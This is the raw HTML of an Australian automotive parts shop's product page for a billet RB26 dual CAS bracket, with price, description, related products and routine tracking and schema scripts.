				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/platinum-racing-products/">Platinum Racing Products</a>  /  <a href="https://plazmaman.com/product-category/platinum-racing-products/rb-series/">RB Series</a>  /  PRP RB26 Dual CAS Bracket with Head Drain Fitting</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-RB-Double-CAS-100x100.jpg" data-thumb-alt="Prp Rb Double Cas" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-RB-Double-CAS.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-RB-Double-CAS.jpg" class="wp-post-image" alt="Prp Rb Double Cas" data-caption="Prp Rb Double Cas" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-RB-Double-CAS.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-RB-Double-CAS.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-RB-Double-CAS.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-RB-Double-CAS-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>570.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/prp-rb26-dual-cas-bracket/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975dc05287c1">PRP RB26 Dual CAS Bracket with Head Drain Fitting quantity</label>
	<input
		type="number"
				id="quantity_6975dc05287c1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="54946" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[54946] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"0ea1d9ab-34f8-4c83-b3a8-a6f0efe3bda9","params":{"content_type":"product","content_ids":["54946"],"contents":[{"id":"54946","quantity":1}],"content_name":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","category_name":"Accessories, Nissan RB SERIES, RB Series","value":"570","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PRP RB26 DB CAS BRK - DCASRB-BLKNO</span></span>

	
	<span class="posted_in">Categories: <a href="https://plazmaman.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://plazmaman.com/product-category/engine-components/nissan-rb-series/" rel="tag">Nissan RB SERIES</a>, <a href="https://plazmaman.com/product-category/platinum-racing-products/rb-series/" rel="tag">RB Series</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p><strong>Double CAS Bracket RB Twin CAM (DBLCASRB)</strong></p>
<p>This piece of CNC machined billet alloy has been developed for the RB26 Twin Cam Engine.</p>
<p>This enables you to use the PRP (or any other) twin cam aftermarket PRP trigger kit, as well as providing a platform for the PRP mechanical fuel pump integration.</p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1.5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">20 &times; 20 &times; 10 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-6339 status-publish first outofstock product_cat-accessories-2 product_cat-davies-craig product_cat-water-pumps has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://plazmaman.com/product/115l-min-hi-performance-aluminium-water-pump/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sold-out">Sold Out</span>
	<span class="onsale">Custom Product - Due to high demand please allow 4-6 weeks to manufacture this product.</span>
	<span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/accessories-15-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="115L / Min Hi Performance Aluminium Water pump" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">115L / Min Hi Performance Aluminium Water pump</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>325.00</bdi></span></del> <span class="screen-reader-text">Original price was: AUD $325.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>265.00</bdi></span></ins><span class="screen-reader-text">Current price is: AUD $265.00.</span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 6339 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"65ea42ac-d9f2-4e57-ad52-90eb09392916","params":{"content_type":"product","content_ids":["6339"],"contents":[{"id":"6339","quantity":1}],"content_name":"115L \/ Min Hi Performance Aluminium Water pump","category_name":"Accessories, Davies Craig, Water pumps","value":"265","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-6222 status-publish instock product_cat-accessories-2 product_cat-boost-controllers-electronics product_cat-accessories has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/fg-inlet-plenum-wiring-loom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/wiring-8-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FG Ford Inlet Plenum Wiring Loom" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">FG Ford Inlet Plenum Wiring Loom</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>125.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 6222 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"4fd05951-3626-437d-9def-a3f267a009a6","params":{"content_type":"product","content_ids":["6222"],"contents":[{"id":"6222","quantity":1}],"content_name":"FG Ford Inlet Plenum Wiring Loom","category_name":"Accessories, Wiring - Boost Controllers - Electronics, Wiring & Accessories","value":"125","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-6332 status-publish instock product_cat-accessories-2 product_cat-davies-craig product_cat-water-pumps has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://plazmaman.com/product/15l-min-water-pump/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Custom Product - Due to high demand please allow 4-6 weeks to manufacture this product.</span>
	<span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/accessories-18-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="15L / Min Water pump" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">15L / Min Water pump</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>175.00</bdi></span></del> <span class="screen-reader-text">Original price was: AUD $175.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>155.00</bdi></span></ins><span class="screen-reader-text">Current price is: AUD $155.00.</span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 6332 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"b579e404-9e23-475c-9d7d-70223381b018","params":{"content_type":"product","content_ids":["6332"],"contents":[{"id":"6332","quantity":1}],"content_name":"15L \/ Min Water pump","category_name":"Accessories, Davies Craig, Water pumps","value":"155","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-2800 status-publish last instock product_cat-accessories-2 product_cat-fabricators-section product_cat-throttle-bodies has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/throttle-body-flanges/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/01/weld-flange-2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Weld Flange 2" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Throttle Body Weld on Flanges</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>44.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 2800 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"d099e4e3-456a-489e-ad4c-f5ed3f7d02d6","params":{"content_type":"product","content_ids":["2800"],"contents":[{"id":"2800","quantity":1}],"content_name":"Throttle Body Weld on Flanges","category_name":"Accessories, FABRICATORS SECTION, Throttle Bodies","value":"44","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"Product","@id":"https://plazmaman.com/product/prp-rb26-dual-cas-bracket/#product","name":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","url":"https://plazmaman.com/product/prp-rb26-dual-cas-bracket/","description":"Double CAS Bracket RB Twin CAM (DBLCASRB)\n\nThis piece of CNC machined billet alloy has been developed for the RB26 Twin Cam Engine.\n\nThis enables you to use the PRP (or any other) twin cam aftermarket PRP trigger kit, as well as providing a platform for the PRP mechanical fuel pump integration.","image":"https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-RB-Double-CAS.jpg","sku":"PRP RB26 DB CAS BRK - DCASRB-BLKNO","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"570.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://plazmaman.com/product/prp-rb26-dual-cas-bracket/","seller":{"@type":"Organization","name":"Plazmaman","url":"https://plazmaman.com"}}],"mpn":"PRP RB26 DB CAS BRK - DCASRB-BLKNO","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Platinum Racing Products","@id":"https://plazmaman.com/product-category/platinum-racing-products/"}},{"@type":"ListItem","position":3,"item":{"name":"RB Series","@id":"https://plazmaman.com/product-category/platinum-racing-products/rb-series/"}},{"@type":"ListItem","position":4,"item":{"name":"PRP RB26 Dual CAS Bracket with Head Drain Fitting","@id":"https://plazmaman.com/product/prp-rb26-dual-cas-bracket/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
